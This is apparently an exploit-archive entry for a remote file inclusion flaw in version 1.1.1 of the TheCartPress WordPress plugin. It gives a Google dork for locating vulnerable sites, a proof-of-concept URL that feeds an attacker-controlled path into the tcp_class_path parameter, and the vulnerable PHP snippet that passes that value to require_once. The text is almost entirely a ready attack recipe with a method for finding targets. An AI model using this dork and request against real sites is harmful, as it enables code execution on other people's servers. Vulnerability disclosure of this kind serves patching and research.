 # Exploit Title: Thecartpress Wordpress plugin RFI
# Google Dork: inurl:wp-content/plugins/thecartpress
# Date: 09/19/2011
# Author: Ben Schmidt (supernothing (AT) spareclockcycles.org @_supernothing)
# Software Link: http://wordpress.org/extend/plugins/thecartpress/download/
# Version: 1.1.1 (tested)
---
PoC
---
http://SERVER/WP_PATH/wp-content/plugins/thecartpress/checkout/CheckoutEditor.php?tcp_save
_fields=true&tcp_class_name=asdf&tcp_class_path=RFI
---
Vulnerable Code
---
if ( isset( $_REQUEST['tcp_save_fields'] ) ) {
        $path = $_REQUEST['tcp_class_path'];
        $class_name = $_REQUEST['tcp_class_name'];
        require_once( $path );
~